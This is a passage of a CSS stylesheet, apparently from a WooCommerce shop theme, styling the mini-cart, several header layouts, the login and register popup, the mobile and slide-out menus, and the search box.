}
.cart-header .widget_shopping_cart_content ul li a.remove:hover {
  background: none;
}
.cart-header .widget_shopping_cart_content ul li a.remove:hover:after {
  color: #c44860;
}
.cart-header .widget_shopping_cart_content ul li:first-child {
  padding-top: 10px;
  margin-top: 0;
  border: none;
}
.cart-header .widget_shopping_cart_content ul li:first-child a.remove {
  top: 9px;
}
.cart-header .widget_shopping_cart_content ul li:last-child {
  margin-bottom: 30px;
}
.cart-header .widget_shopping_cart_content ul li .quantity {
  color: #c44860;
  display: block;
  max-width: 100%;
  padding: 0;
  border: none;
  height: 100%;
  margin-top: 10px;
}
.cart-header .widget_shopping_cart_content ul li a {
  font-family: Raleway;
  color: #333333;
  font-weight: 500;
  font-size: 16px;
}
.cart-header .widget_shopping_cart_content ul li a:hover {
  color: #c44860;
}
.cart-header .widget_shopping_cart_content ul li img {
  display: block;
  float: left;
  margin: 4px 20px 0 0;
  width: 71px;
  background: #faf9f7;
}
.cart-header .widget_shopping_cart_content ul li dl {
  padding-left: 0;
  border: none;
  overflow: hidden;
  margin: 0;
}
.cart-header .widget_shopping_cart_content ul li dl p {
  margin: 0;
}
.cart-header .widget_shopping_cart_content ul li dl dt {
  font-weight: 400;
  padding: 0;
  color: #000;
  display: inline-block;
}
.cart-header .widget_shopping_cart_content ul li dl dd {
  padding: 0;
  margin: 0;
  display: inline-block;
}
.cart-header a.button {
  font-family: Raleway;
  border-radius: 30px;
  text-transform: capitalize;
  font-weight: 400;
  font-size: 15px;
  margin: 0;
  color: #fff;
  width: 140px;
  text-align: center;
  height: 40px;
  line-height: 40px;
  padding: 0 !important;
}
.cart-header a.button:hover {
  color: #fff;
}
.cart-header a.button:first-child {
  float: left;
}
.cart-header a.button:first-child:hover {
  background-color: #f4ae7b;
  border-color: #f4ae7b;
}
.cart-header a.button:nth-child(2) {
  float: right;
  background: #f4ae7b;
}
.cart-header a.button:nth-child(2):hover {
  background-color: #c44860;
  border-color: #c44860;
}
.cart-header a.button:nth-child(2):after {
  clear: both;
}

.woocommerce-mini-cart__buttons.buttons {
  margin: 20px 0 0 !important;
  width: 100%;
  display: inline-block;
}
.woocommerce-mini-cart__buttons.buttons a:first-child {
  background: #c44860;
}

.icon-header, .box-label {
  cursor: pointer;
}

.logo {
  margin: 0;
  position: relative;
  font-size: 23px;
}

.logo-sticky {
  position: absolute;
  left: 0;
  opacity: 0;
  visibility: hidden;
}

header ul,
.humburger-menu ul,
.page-footer ul,
.breadcrumbs ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
}

.header-icon {
  height: 100%;
}
.header-icon .d-inline-block {
  height: 100%;
}
.header-icon .icon-header, .header-icon .cart_label,
.header-icon .account-header > a, .header-icon .header-contact a, .header-icon .languges-flags {
  height: 100%;
  display: flex;
  align-items: center;
}
.header-icon .account-header {
  position: relative;
}
.header-icon .account-header .content-filter {
  left: 0;
  background: #fff;
  padding: 20px;
  font-size: 14px;
  font-family: Raleway;
  transform: rotate3d(1, 0, 0, -90deg);
  transform-origin: 0 0 0;
  width: 200px;
  transition: all 0.4s ease 0s;
}
.header-icon .account-header:hover .content-filter {
  transform: none !important;
  visibility: visible;
  opacity: 1;
}

.site-header:not(.header-01) .account-header .box-label, .site-header:not(.header-01) .count {
  display: none !important;
}

.stock.out-of-stock {
  display: none;
}

.header-01 .col-bottom-left {
  padding-right: 0;
}
.header-01 .col-bottom-left.custom-padding {
  padding-right: 15px;
}
.header-01 .col-bottom-left .header-nav-inner {
  height: 70px;
}
.header-01 .col-bottom-left .box-label {
  font-family: Raleway;
  color: #fff;
  margin: 0 0 0;
  font-size: 15px;
}
.header-01 .col-bottom-left .count {
  display: block;
  font-size: 15px;
}
.header-01 .col-bottom-left .favorite a {
  display: block;
}
.header-01 .col-bottom-left .account-header {
  position: static;
}
.header-01 .col-bottom-left .account-header > a {
  display: block;
  height: auto;
}
.header-01 .col-bottom-left .account-header .box-label {
  display: block;
  font-size: 15px;
  margin-top: 4px !important;
}
.header-01 .col-bottom-left .account-header .content-filter {
  left: auto;
  right: 0;
}
.header-01 .box-header-info {
  width: 265px;
  padding: 0 17px;
}
.header-01 .box-header-info .icon-box, .header-01 .box-header-info .icon-header span, .header-01 .box-header-info .account-header > a {
  font-size: 20px;
}
.header-01 .box-header-info .header-icon {
  text-align: center;
  justify-content: center;
}
.header-01 .box-header-info .header-icon > div {
  width: 100%;
}
.header-01 .box-header-info .header-icon > div > a {
  display: block;
  height: auto;
  line-height: 20px;
}
.header-01 .box-header-info .header-icon > div .box-label {
  line-height: 10px;
  margin-top: 8px;
}
.header-01 .header-top .content-topbar a:hover {
  color: #c44860;
}
.header-01 .header-search .ui-menu {
  padding-bottom: 10px;
  z-index: 99;
  font-family: "Poppins", sans-serif;
}
.header-01 .header-search .ui-menu .ui-menu-item {
  padding: 10px;
  border: 0;
}
.header-01 .header-search .ui-menu .ui-menu-item a {
  padding: 0;
  border: 0;
}
.header-01 .header-search .ui-state-focus, .header-01 .header-search .ui-widget-content .ui-state-focus {
  background: transparent !important;
}
.header-01 .header-search .ui-autocomplete .woocommerce.add_to_cart_inline {
  padding: 5px 0 !important;
}
.header-01 .header-search .ui-autocomplete .search-info a.btn:hover {
  color: #c44860 !important;
  background-color: transparent;
}
.header-01 .header-search .ui-autocomplete .price .add_to_cart_inline span.pr-max del {
  color: #8f8f8f;
}
.header-01 .col-bottom-right {
  position: relative;
}
.header-01 .col-bottom-right:after {
  content: "";
  position: absolute;
  left: 0;
  right: -200%;
  z-index: 1;
  background: #f2b5d4;
  top: 0;
  bottom: 0;
}
.header-01 .col-full .header-nav-inner {
  border-right: 1px solid rgba(255, 255, 255, 0.3);
}
.header-01 .mega-menu .tip {
  background-color: #f2b5d4;
}

.ui-state-focus, .ui-widget-content .ui-state-focus {
  background: transparent !important;
  border: none;
}

.auto_ajax_search {
  padding: 15px;
  display: none;
  max-height: 250px;
  overflow-y: scroll;
}
.auto_ajax_search .auto-search-result {
  padding-bottom: 15px;
}
.auto_ajax_search .auto-search-result .search-img {
  width: 85px;
  float: left;
  margin-right: 15px;
  border: 1px solid #ddd;
}
.auto_ajax_search .auto-search-result .search-info {
  width: calc(100% - 98px);
}
.auto_ajax_search .auto-search-result .search-info .add_to_cart_inline {
  padding: 0 !important;
  border: none !important;
  margin: 0;
}
.auto_ajax_search .auto-search-result:last-child {
  padding: 0;
}
.auto_ajax_search.active {
  display: block;
}

.header-menu .mega-menu {
  display: flex;
  align-items: center;
  margin-bottom: 0;
}
.header-menu .mega-menu > li {
  padding: 0;
}
.header-menu .mega-menu > li:not(.megamenu) {
  position: relative;
}
.header-menu .mega-menu > li > a {
  display: flex;
  align-items: center;
  background-color: transparent;
  font-weight: 600;
  line-height: 22px;
  position: relative;
  height: 100%;
}
.header-menu .mega-menu > li > a i {
  font-size: 9px;
}
.header-menu .mega-menu > li .sub-menu {
  padding: 15px;
  z-index: 9;
  background: #fff;
}
.header-menu .mega-menu > li .sub-menu .tip {
  position: absolute;
  top: 50%;
  border-radius: 30px;
  transform: translateY(-50%);
  right: 0;
}
.header-menu .mega-menu > li .sub-menu > li {
  padding-top: 0;
  position: relative;
}
.header-menu .mega-menu > li .sub-menu > li:hover > a {
  color: #c44860;
}
.header-menu .mega-menu > li .sub-menu > li a {
  font-size: 15px;
  text-transform: none;
  color: #333;
  font-weight: 400;
  position: relative;
  display: block;
}
.header-menu .mega-menu li.current_page_item > a {
  color: #c44860;
}

p.woocommerce-mini-cart__total.total {
  clear: left;
  border-top: 1px solid #dfdfdf;
  border-bottom: 1px solid #dfdfdf;
  display: flex;
  width: 100%;
  padding: 19px 0 16px;
}
p.woocommerce-mini-cart__total.total strong, p.woocommerce-mini-cart__total.total .woocommerce-Price-amount {
  width: 50%;
  font-weight: 400;
}
p.woocommerce-mini-cart__total.total strong {
  color: #333333;
}
p.woocommerce-mini-cart__total.total .woocommerce-Price-amount {
  color: #c44860;
  text-align: right;
}

.active-sidebar .search-form .pro_cat_select {
  display: none;
}

.close-menu-mobile {
  cursor: pointer;
  display: none;
  width: 30px;
  height: 30px;
  right: 7px;
  top: 22px;
  z-index: 10;
}
.close-menu-mobile .close-menu {
  margin: 0 !important;
}

.header-02 .search-header {
  font-size: 26px;
}
.header-02 .logo-mobile {
  display: block;
}
.header-02 .close-menu-mobile {
  display: block;
}
.header-02 .header-icon .text-items {
  font-weight: 400;
  top: -1px;
  font-size: 12px;
  right: -18px;
}
.header-02 .header-icon .account-header,
.header-02 .header-icon .icon-header, .header-02 .header-icon .header-contact, .header-02 .header-icon .icon-header span {
  font-size: 22px;
  cursor: pointer;
}
.header-02 .header-icon > div {
  padding-left: 26px;
}
.header-02 .header-icon > div:first-child {
  padding-left: 0;
}
.header-02 .btn-menu {
  margin-left: 64px;
}

.header-02 .header-icon, .header-03 .header-icon {
  display: flex;
  flex-wrap: wrap;
}
.header-02 .header-icon > div:first-child, .header-03 .header-icon > div:first-child {
  padding-left: 0;
}

.header-middle .mega-menu, .header-content .mega-menu {
  display: flex;
}
.header-middle .mega-menu > li, .header-content .mega-menu > li {
  display: flex;
  align-items: center;
}

.header-03 .main-navigation {
  margin: 0 auto;
}
.header-03 .header-right {
  position: absolute;
  right: 15px;
  top: 0;
  z-index: 1;
}
.header-03 .header-icon > div:not(#account-popup) {
  display: flex !important;
  align-items: center;
  justify-content: center;
  padding-left: 11px;
}
.header-03 .header-icon > div:first-child {
  padding: 0 !important;
}
.header-03 .header-icon .languges-flags .lang-1 {
  border-color: #c44860;
}
.header-03 .header-icon .btn-search, .header-03 .header-icon .cart_label .text-header, .header-03 .header-icon .header-contact a, .header-03 .header-icon .account-header > a {
  width: 34px;
  height: 34px;
  border: 1px solid #c44860;
  border-radius: 50%;
  color: #c44860;
  justify-content: center;
}
.header-03 .header-icon .cart_label .text-header span {
  margin: 0 auto;
}
.header-03 .header-icon .text-items {
  background: #c44860;
  top: -6px;
  right: -4px;
}

.header-fixed .header-04.fix-top .header-menu {
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.header-fixed .header-04.fix-top .searchsubmit.woosearch-submit.submit.btn-search,
.header-fixed .header-04.fix-top .header-bottom .mega-menu > li > a, .header-fixed .header-04.fix-top.site-header .search-form .product-search {
  color: #fff;
}
.header-fixed .header-04.fix-top.site-header .search-form .product-search::-moz-placeholder {
  color: #fff;
  opacity: 1;
}
.header-fixed .header-04.fix-top.site-header .search-form .product-search::placeholder {
  color: #fff;
  opacity: 1;
}
.header-fixed .header-04.fix-top.site-header .search-form .product-search:-webkit-input-placeholder {
  color: #fff;
}
.header-fixed .header-04.fix-top.site-header .search-form .product-search::-ms-input-placeholder {
  color: #fff;
}

.header-04 .header-top {
  padding-top: 60px;
  padding-bottom: 0;
  position: relative;
}
.header-04 .header-top:before {
  position: absolute;
  content: "";
  top: 47px;
  height: 50px;
  width: 100%; /* ff3.6+ */ /* safari4+,chrome */ /* safari5.1+,chrome10+ */ /* opera 11.10+ */ /* ie10+ */
  background: linear-gradient(90deg, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 0) 35%, rgba(255, 255, 255, 0.23) 50%, rgba(255, 255, 255, 0.58) 57%, #fff 80%, #fff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#ffffff",GradientType=1 ); /* ie6-9 */
}
.header-04 .header-top .languges-flags:hover .content-filter {
  top: calc(100% + 13px);
}
.header-04 .logo {
  margin-top: -23px;
}
.header-04 .logo img {
  max-height: 85px;
}
.header-04 .account-header > a {
  display: inline-block;
  font-weight: 700;
  height: auto;
}
.header-04.site-header .account-header {
  padding-left: 25px;
}
.header-04.site-header .account-header .content-filter {
  top: 37px;
}
.header-04.site-header .account-header:hover span.box-label {
  color: #c44860;
}
.header-04.site-header .account-header i {
  font-size: 20px;
}
.header-04.site-header .account-header span.box-label {
  display: inline-block !important;
  color: #333333;
  font-size: 15px;
  padding-left: 10px;
}
.header-04.site-header .cart_label .count {
  display: inline-block !important;
  color: #333333;
  font-weight: 700;
  padding-left: 20px;
}
.header-04.site-header .search-form {
  border: none;
}
.header-04.site-header .search-form .product-search {
  font-weight: 400;
  font-size: 16px;
  color: #333;
}
.header-04.site-header .search-header4 .search-block-top {
  border: 1px solid #fff;
  background: transparent;
}
.header-04.site-header .search-header4 .search-block-top input::-moz-placeholder {
  color: #333;
  opacity: 1;
}
.header-04.site-header .search-header4 .search-block-top input::placeholder {
  color: #333;
  opacity: 1;
}
.header-04.site-header .search-header4 .search-block-top input:-webkit-input-placeholder {
  color: #333;
}
.header-04.site-header .search-header4 .search-block-top input::-ms-input-placeholder {
  color: #333;
}
.header-04 .info-part .icon i {
  font-size: 15px;
  vertical-align: middle;
}
.header-04 .content-topbar {
  margin-top: 0;
}
.header-04 .languges-flags {
  display: inline-block;
}
.header-04 .header-icon {
  height: auto;
}
.header-04 .header-icon .d-inline-block {
  height: auto;
  vertical-align: middle;
}
.header-04 .cart-header {
  padding-left: 25px;
}
.header-04 .cart-header .cart_label {
  height: auto;
}
.header-04 .cart-header:hover .cart_label .count {
  color: #c44860;
}
.header-04 .icon-header {
  font-size: 20px;
  color: #333333;
  font-weight: 700;
}
.header-04 .icon-header:hover {
  color: #c44860;
}
.header-04 .text-header {
  height: auto;
  display: inline-block;
  font-weight: 700;
}
.header-04 .text-items {
  right: -12px;
}
.header-04 .languges-flags .lang-1 {
  font-size: 15px;
  font-weight: 700;
  border: none;
  line-height: normal;
  height: auto;
  border-radius: 0;
  font-family: Domine;
  padding: 0 0 0 35px;
}
.header-04 .languges-flags .lang-1:hover {
  color: #c44860;
}
.header-04 .header-menu .mega-menu > li:first-child > a {
  padding-left: 0;
}
.header-04 .header-menu .mega-menu > li > a {
  padding-top: 17px;
  padding-bottom: 16px;
}
.header-04 .header-menu .mega-menu > li > a:hover {
  color: #c44860;
}
.header-04 .search-header4 {
  padding-top: 7px;
}
.header-04 .searchsubmit.woosearch-submit.submit.btn-search {
  top: 11px;
  right: 0;
  padding: 0 14px;
  width: auto;
  background: none;
  color: #333;
}
.header-04 .search-form .product-search {
  height: 40px;
  background: transparent;
}

#page:not(.header-fixed) .fix-top {
  background: #fff;
}

.header-fixed .header-02 {
  background-color: transparent;
}
.header-fixed .site-header:not(.is-sticky) {
  position: fixed;
  width: 100%;
  top: 0;
  z-index: 3;
}
.header-fixed .header-01:not(.is-sticky) .header-top {
  border-bottom: 1px solid rgba(255, 255, 255, 0.4);
}
.header-fixed .site-header.header-01:not(.is-sticky),
.header-fixed .site-header:not(.is-sticky) .header-top {
  background-color: transparent;
}
.site-header.bg-sticky {
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
}
.site-header.is-sticky {
  position: fixed;
  width: 100%;
  top: 0;
  z-index: 3;
}
.site-header.is-sticky .header-top {
  display: none !important;
}
.site-header.is-sticky .logo-sticky {
  position: relative;
  visibility: visible;
  opacity: 1;
}
.site-header.is-sticky .logo-default {
  position: absolute;
  visibility: hidden;
  opacity: 0;
}
.site-header .mega-menu > li > a {
  color: #333;
}
.site-header .mega-menu > li:hover {
  color: #c44860;
}

.admin-bar .site-header.active-sticky,
.admin-bar .site-header.is-sticky {
  top: 32px;
}
.admin-bar .header-fixed .site-header:not(.is-sticky) {
  top: 32px;
}

.overlay {
  background: #000 none repeat scroll 0 0;
  height: 100%;
  opacity: 0;
  position: fixed;
  top: 0;
  visibility: hidden;
  z-index: 99;
  width: 100%;
  cursor: pointer;
  transition: all 0.4s;
}

.mobile-contact {
  padding-top: 20px;
  border-top: 1px solid #ebebeb;
}

.account-popup {
  position: absolute;
  width: 450px;
  display: none; /* ff3.6+ */ /* safari4+,chrome */ /* safari5.1+,chrome10+ */ /* opera 11.10+ */ /* ie10+ */
  background: linear-gradient(0deg, #c44860 0%, #f4ae7b 100%); /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="$highlight_color", endColorstr="$primary_color",GradientType=0 ); /* ie6-9 */
  z-index: 5;
  left: 50%;
  top: 50%;
  padding: 55px 0;
  transform: translate(-50%, -50%);
}
.account-popup form.login,
.account-popup form.register {
  border: none;
  padding: 30px 44px 0 46px;
  text-align: center;
}
.account-popup form.login button[type=submit],
.account-popup form.register button[type=submit] {
  margin: 35px auto 0;
  color: #fefefe;
  box-shadow: 0px 2px 24px 0px rgba(45, 4, 12, 0.16);
  background: #d3415d;
}
.account-popup form.login button[type=submit]:hover, .account-popup form.login button[type=submit]:focus,
.account-popup form.register button[type=submit]:hover,
.account-popup form.register button[type=submit]:focus {
  background: #f4ae7b;
}
.account-popup .status {
  text-align: left;
}
.account-popup .woocommerce-form .form-row {
  width: 100%;
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
}
.account-popup .woocommerce-form p.form-row.sm-login + input + input + .checkcontainer {
  margin-top: 55px;
}
.account-popup .woocommerce-form .form-row-user, .account-popup .woocommerce-form .form-row-email {
  margin-bottom: 20px;
}
.account-popup .nav-tabs {
  border-bottom: none;
  justify-content: center;
  margin-top: 30px;
}
.account-popup .nav-tabs .nav-item {
  margin-bottom: 0;
  position: relative;
  padding: 0;
}
.account-popup .nav-tabs .nav-item .nav-link,
.account-popup .nav-tabs .nav-item .nav-link.active,
.account-popup .nav-tabs .nav-item .nav-link:focus,
.account-popup .nav-tabs .nav-item .nav-link:active,
.account-popup .nav-tabs .nav-item .nav-link:hover, .account-popup .nav-tabs .nav-item.show .nav-link {
  background-color: transparent;
  border: none;
  margin: 0;
}
.account-popup .nav-tabs .nav-item:first-child:after {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  color: #fff;
  height: 15px;
  background: #fff;
  width: 1px;
  transform: translateY(-50%);
}
.account-popup .nav-tabs .nav-item a {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
  padding: 0 14px;
  font-family: Raleway;
  color: #d3415d;
}
.account-popup .nav-tabs .nav-item a.active {
  color: #fff;
}
.account-popup .woocommerce-form .form-row {
  float: none !important;
}
.account-popup .woocommerce-form .form-row label {
  color: #fff;
  font-size: 16px;
  font-weight: 400;
  letter-spacing: 0.075em;
  font-family: Raleway;
  margin: 0;
}
.account-popup .woocommerce-form .form-row .input-text {
  border-radius: 0;
  background: none;
  border: none;
  color: #f8c0ca;
  border-bottom: 2px solid #d3415d !important;
  padding: 2px 0 9px !important;
  letter-spacing: 0.02em !important;
  height: auto !important;
}
.account-popup .woocommerce-form .form-row .input-text::-moz-placeholder {
  color: #f8c0ca !important;
}
.account-popup .woocommerce-form .form-row .input-text::placeholder {
  color: #f8c0ca !important;
}
.account-popup .woocommerce-form .form-row .input-text.error {
  border-color: #ff0000 !important;
}
@keyframes autofill {
  100% {
    color: #f8c0ca !important;
  }
}
.account-popup .woocommerce-form .form-row input:-webkit-autofill,
.account-popup .woocommerce-form .form-row input:-webkit-autofill:hover,
.account-popup .woocommerce-form .form-row input:-webkit-autofill:focus,
.account-popup .woocommerce-form .form-row input:-webkit-autofill:active {
  animation: autofill 0s forwards;
  -webkit-text-fill-color: #000000 !important;
}
.account-popup .login-password {
  position: relative;
  display: block;
  width: 100%;
}
.account-popup .login-password .show_pass {
  position: absolute;
  right: 0;
  top: 0;
  height: 29px;
}
.account-popup .login-password .show_pass i {
  color: #f8c0ca;
}
.account-popup .login-password .forgot-pass {
  color: #fff;
  font-family: Domine;
  font-size: 15px;
  float: right;
  letter-spacing: 0;
  margin-top: 5px;
}
.account-popup .login-password .forgot-pass:hover {
  color: #f4ae7b;
}
.account-popup .woocommerce-form-login p:nth-child(2) {
  margin-bottom: 2px;
}
.account-popup .woocommerce-form-login p:nth-child(2) label {
  margin: 6px 10px 0 0;
}
.account-popup .apsl-login-networks {
  margin: 31px 0 8px;
  text-align: center;
}
.account-popup .apsl-login-networks .social-networks a i {
  background: transparent;
  height: auto;
  width: auto;
  opacity: 1 !important;
  transition: none !important;
}
.account-popup .apsl-login-networks .social-networks a:last-child .apsl-icon-block {
  margin-right: 0;
}
.account-popup .apsl-login-networks .social-networks a:hover i {
  color: #f4ae7b;
  transition: none !important;
}
.account-popup .apsl-icon-block {
  margin-right: 13px;
}
.account-popup .sm-login {
  justify-content: center;
}
.account-popup button[type=submit] {
  height: 53px !important;
  min-width: 165px !important;
  font-size: 18px !important;
  font-weight: 400 !important;
  text-transform: capitalize !important;
}
.account-popup .woocommerce-form__label-for-checkbox {
  position: relative;
}
.account-popup .woocommerce-form__label-for-checkbox input[type=checkbox] {
  top: 7px !important;
}
.account-popup .woocommerce-form__label-for-checkbox span:not(.checkmark) {
  font-size: 15px;
  color: #fff;
  padding-left: 28px;
}
.account-popup .woocommerce-form__label-for-checkbox .checkmark:after {
  color: #fff;
}
.account-popup .checkcontainer {
  color: #fff;
  width: auto;
  margin-bottom: 0;
  font-family: Domine;
}
.account-popup label.error {
  color: #ff0000 !important;
  float: left;
  font-size: 14px !important;
  clear: both;
  margin-top: 5px !important;
}

.fancybox-inner .fancybox-close-small {
  background: #fff;
  height: 53px;
  right: -26px;
  top: -26px;
  width: 53px;
  color: #333333;
  border-radius: 100%;
}
.fancybox-inner .fancybox-close-small:hover {
  color: #c44860;
}
.fancybox-inner .fancybox-close-small:before {
  position: absolute;
  content: "\e646";
  font-family: themify;
  font-size: 20px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.menu-mobile {
  position: fixed;
  width: 100%;
  height: 100%;
  padding: 0 15px;
  left: -100%;
  z-index: 10;
  overflow-x: hidden;
  overflow-y: auto;
  transition: all 0.3s ease-in-out;
  top: 0;
  background: #fff;
}
.menu-mobile .tip {
  margin-left: 15px;
  border-radius: 30px;
}
.menu-mobile .mobile-content {
  background-color: #e8e6e3;
}
.menu-mobile .top-mobile {
  position: relative;
  padding: 25px 0;
}
.menu-mobile .top-mobile h2 {
  margin: 0;
  flex: 0 0 70%;
  justify-content: center;
}
.menu-mobile .top-mobile .search-header {
  justify-content: flex-end;
}
.menu-mobile .top-mobile .search-header .btn-search {
  color: #333;
}
.menu-mobile .top-mobile .search-header .btn-search i {
  font-size: 17px;
  padding: 10px 0 10px 10px;
}
.menu-mobile .top-mobile .close-menu-mobile, .menu-mobile .top-mobile .search-header {
  flex: 0 0 15%;
}
.menu-mobile .caret-submenu {
  display: block;
}
.menu-mobile .mega-menu li {
  position: relative;
}
.menu-mobile .tip {
  padding-left: 5px;
}
.menu-mobile .box-label {
  display: none !important;
}

.openmenu .menu-hidden {
  transform: none !important;
  position: relative !important;
}
.openmenu .menu-mobile {
  left: 0;
}

.footer-social-networks span.label {
  display: none;
}

.btn-humburger {
  border-radius: 50%;
  background-color: #fff;
  box-shadow: 0 2px 38px 0 rgba(0, 0, 0, 0.09);
  width: 55px;
  height: 55px;
}

.btn-menu {
  align-items: center;
  justify-content: center;
  display: flex;
}
.btn-menu a {
  display: inline-flex;
  white-space: nowrap;
  font-size: 22px;
}

.menu-col-right .btn-menu {
  border-radius: 50%;
  background-color: #fff;
  box-shadow: 0 2px 38px 0 rgba(0, 0, 0, 0.09);
  width: 55px;
  height: 55px;
}

.humburger-menu {
  width: 506px;
  padding: 60px 30px 120px 30px;
  background: #faf9f7;
  position: fixed;
  top: 0;
  z-index: 100;
  right: -100%;
  height: 100%;
  overflow-y: auto;
  transition: all 0.3s ease-in-out;
}
.humburger-menu .close-humburger-menu {
  font-size: 20px;
  color: #333;
  border-radius: 50%;
  width: 53px;
  height: 53px;
  line-height: 53px;
  text-align: center;
  background: #fff;
  box-shadow: 0px 2px 38px 0px rgba(133, 133, 133, 0.25);
  position: absolute;
  top: 20px;
  right: 20px;
  cursor: pointer;
}
.humburger-menu .wp-purchase-now {
  margin: 21px 0;
  text-align: center;
}
.humburger-menu .slimScrollBar, .humburger-menu .slimScrollRail {
  opacity: 1 !important;
  margin-top: 50px;
}
.humburger-menu .slimScrollBar {
  background: #dbe0db !important;
  max-height: 140px;
}

.humburger-content {
  position: relative;
  padding: 12px 36px 0 32px;
}
.humburger-content .widget {
  border-top: 1px solid #DFDFDF;
  clear: right;
  padding-bottom: 17px;
}
.humburger-content .widget.widget_text p {
  font-size: 15px;
  word-spacing: -2px;
}
.humburger-content .widget.widget_products {
  padding-bottom: 0;
}
.humburger-content .widget:first-child {
  border: none;
}
.humburger-content .widget .widget-title {
  text-transform: none;
  font-weight: 600;
  font-size: 25px;
  padding: 23px 0 18px;
  letter-spacing: 0;
}
.humburger-content .widget .footer-social-networks li {
  padding: 0 21px 0 0;
}
.humburger-content .widget .footer-social-networks li a {
  font-size: 15px;
  line-height: 30px;
  color: #948e90;
}
.humburger-content .widget .footer-social-networks li a:hover {
  text-decoration: underline !important;
  color: #1a7fdd;
}
.humburger-content .widget .footer-social-networks i {
  display: none;
}
.humburger-content .widget .footer-social-networks span.label {
  display: block;
}
.humburger-content .widget.tm-contact-widget {
  padding-bottom: 0;
}
.humburger-content .widget.tm-social-widget .widget-title {
  padding-bottom: 16px;
}
.humburger-content ul.product_list_widget li {
  padding: 0;
}
.humburger-content ul.product_list_widget li .product-content {
  padding: 30px 0;
  border-top: 1px dashed #dfdfdf;
}
.humburger-content ul.product_list_widget li .product-content .product-top {
  width: 70px;
  float: left;
  background: #fff;
}
.humburger-content ul.product_list_widget li .product-content .product-top img {
  width: auto !important;
  margin: 0;
}
.humburger-content ul.product_list_widget li .product-content .product-desc {
  float: left;
  text-align: left;
  width: calc(100% - 70px);
  padding: 0 0 0 30px;
  margin: -3px 0 0 0px;
}
.humburger-content ul.product_list_widget li .product-content .product-desc .product-title a {
  font-size: 16px;
  font-weight: 500;
  color: #333;
}
.humburger-content ul.product_list_widget li .product-content .product-desc .product-title a:hover {
  color: #c44860;
}
.humburger-content ul.product_list_widget li .product-content .product-desc .star-rating {
  width: 100%;
}
.humburger-content ul.product_list_widget li .product-content .product-desc .product-price {
  margin-top: 10px;
}
.humburger-content ul.product_list_widget li .product-content .product-desc .product-price .price {
  font-size: 15px;
}
.humburger-content ul.product_list_widget li .product-content .product-desc .product-price .price ins, .humburger-content ul.product_list_widget li .product-content .product-desc .product-price .price > span {
  color: #c44860;
}
.humburger-content ul.product_list_widget li:first-child .product-content {
  padding-top: 6px;
  border-top: none;
}
.humburger-content ul.list-info-contact {
  display: flex;
  flex-wrap: wrap;
}
.humburger-content ul.list-info-contact li {
  flex: 0 0 100%;
  border-top: 1px dashed #dfdfdf;
  padding: 23px 0 22px;
}
.humburger-content ul.list-info-contact li > span {
  display: none;
}
.humburger-content ul.list-info-contact li i {
  border: 1px solid #d8d8d8;
  height: 25px;
  width: 25px;
  line-height: 25px;
  text-align: center;
  color: #c44860;
  display: inline-block;
  float: left;
  margin-top: 5px;
  font-weight: 900;
}
.humburger-content ul.list-info-contact li i.icon-cell-phone:before {
  content: "\f095";
  font-family: "Font Awesome 5 Free";
}
.humburger-content ul.list-info-contact li a {
  display: block;
  color: #6d6b6c;
}
.humburger-content ul.list-info-contact li a:hover {
  color: #c44860;
}
.humburger-content ul.list-info-contact li .info-mail .icon-content a:last-child {
  margin-top: -2px;
}
.humburger-content ul.list-info-contact li .info-content {
  width: calc(100% - 25px);
  padding-left: 20px;
  float: left;
  overflow: hidden;
}
.humburger-content ul.list-info-contact li .info-content p {
  line-height: 20px;
  margin-bottom: 0;
}
.humburger-content ul.list-info-contact li .info-content p:last-child {
  margin-top: 2px;
}
.humburger-content ul.list-info-contact li.info-address {
  order: 3;
  padding-bottom: 26px;
}
.humburger-content ul.list-info-contact li:first-child {
  border: none;
  padding-top: 0;
}
.humburger-content ins {
  background-color: transparent;
}

.side-humburger_menu-active .humburger-menu {
  right: 0;
}
.side-humburger_menu-active .overlay {
  opacity: 0.5;
  visibility: visible;
  z-index: 99;
  width: calc(100% - 506px);
}

.menu-content {
  position: static;
}

.search-box {
  background: #fff;
  box-shadow: 0px 2px 38px 0px rgba(133, 133, 133, 0.25);
  position: fixed;
  width: 100%;
  z-index: 100;
  display: none;
  padding: 72px 0 73px;
  top: 0;
}
.search-box .search-box__title p, .search-box .close-search-box {
  font-size: 16px;
}
.search-box .search-box__title, .search-box .search-box__close {
  padding: 0 15px;
}
.search-box .search-box__title {
  width: 80%;
}
.search-box .search-box__close {
  width: 20%;
}
.search-box .close-search-box {
  margin: -4px 5px 0 0;
  display: block;
  color: #333333;
}
.search-box .search-form {
  border: none;
}
.search-box .search-form .search-input {
  border-bottom: 1px solid #dfdfdf;
  width: 100%;
  border-radius: 0;
  padding: 23px 0 27px;
  color: #333333;
  font-size: 22px;
  font-family: Raleway;
  font-weight: 600;
  letter-spacing: 1px;
}
.search-box .search-form .search-input::-moz-placeholder {
  font-family: Raleway;
  font-weight: 600;
  color: #333333;
  font-size: 22px;
  letter-spacing: 1px;
  text-transform: uppercase;
  opacity: 1; /* Firefox */
}
.search-box .search-form .search-input::placeholder {
  font-family: Raleway;
  font-weight: 600;
  color: #333333;
  font-size: 22px;
  letter-spacing: 1px;
  text-transform: uppercase;
  opacity: 1; /* Firefox */
}
.search-box .search-form .submit.btn-search {
  padding: 0;
  width: auto;
  top: 11px;
  background: transparent;
  color: #333333;
  font-size: 22px;
}
.search-box .search-no-results {
  position: static;
  border: 0;
  border-bottom: 1px solid #dfdfdf;
  padding: 10px 0;
}
.search-box .search-no-results p {
  font-family: Raleway;
  font-weight: 400;
  font-size: 15px;
}
.search-box .ui-autocomplete {
  position: static !important;
  padding-left: 15px;
  border-top: 0;
  font-family: Raleway;
}
.search-box .ui-autocomplete > li {
  margin-bottom: 15px;
}
.search-box .ui-autocomplete > li:last-child {
  margin: 0;
}
.search-box .ui-autocomplete li .search-content .search-info .price {
  font-family: Domine;
}
